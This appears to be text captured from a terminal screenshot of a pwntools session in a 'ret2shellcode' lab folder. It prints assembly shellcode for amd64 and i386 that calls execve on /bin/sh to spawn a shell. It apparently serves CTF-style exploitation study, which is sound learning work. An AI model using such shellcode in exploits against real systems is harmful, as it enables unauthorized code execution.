 wzg@wzg-virtual-machine:~/pwn/ret2shellcode/1$ python
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> shellcraft.amd64.sh()
"    /* execve(path='/bin///sh', argv=['sh'], envp=0) */\n    /* push b'/bin///s
h\\x00' */\n    push 0x68\n    mov rax, 0x732f2f2f6e69622f\n    push rax\n    mo
v rdi, rsp\n    /* push argument array ['sh\\x00'] */\n    /* push b'sh\\x00' */
\n    push 0x1010101 ^ 0x6873\n    xor dword ptr [rsp], 0x1010101\n    xor esi,
esi /* 0 */\n    push rsi /* null terminate */\n    push 8\n    pop rsi\n    add
 rsi, rsp\n    push rsi /* 'sh\\x00' */\n    mov rsi, rsp\n    xor edx, edx /* 0
 */\n    /* call execve() */\n    push SYS_execve /* 0x3b */\n    pop rax\n    s
yscall\n"
>>> shellcraft.sh()
"    /* execve(path='/bin///sh', argv=['sh'], envp=0) */\n    /* push b'/bin///s
h\\x00' */\n    push 0x68\n    push 0x732f2f2f\n    push 0x6e69622f\n    mov ebx
, esp\n    /* push argument array ['sh\\x00'] */\n    /* push 'sh\\x00\\x00' */\
n    push 0x1010101\n    xor dword ptr [esp], 0x1016972\n    xor ecx, ecx\n    p
ush ecx /* null terminate */\n    push 4\n    pop ecx\n    add ecx, esp\n    pus
h ecx /* 'sh\\x00' */\n    mov ecx, esp\n    xor edx, edx\n    /* call execve()
*/\n    push SYS_execve /* 0xb */\n    pop eax\n    int 0x80\n"
>>>